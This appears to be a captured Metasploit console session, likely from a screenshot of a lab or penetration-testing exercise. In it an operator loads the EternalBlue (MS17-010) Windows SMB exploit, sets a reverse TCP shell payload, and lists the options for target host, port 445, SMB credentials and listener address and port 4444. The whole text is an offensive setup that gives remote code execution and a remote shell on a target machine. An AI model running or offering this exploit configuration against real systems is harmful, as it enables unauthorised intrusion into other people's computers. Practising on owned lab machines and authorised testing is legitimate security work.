 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload 2
payload => generic/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.


Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port